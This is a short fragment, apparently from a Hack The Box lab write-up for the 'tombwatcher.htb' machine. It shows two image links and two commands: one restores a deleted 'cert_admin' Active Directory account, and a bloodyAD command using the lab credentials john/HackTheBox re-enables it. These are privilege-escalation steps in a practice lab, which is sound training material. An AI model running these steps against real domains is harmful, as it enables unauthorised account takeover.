 Restore-ADObject -Identity "CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb" bloodyAD --host 10.10.11.72 -u john -p HackTheBox -d tombwatcher.htb remove uac cert_admin -f ACCOUNTDISABLE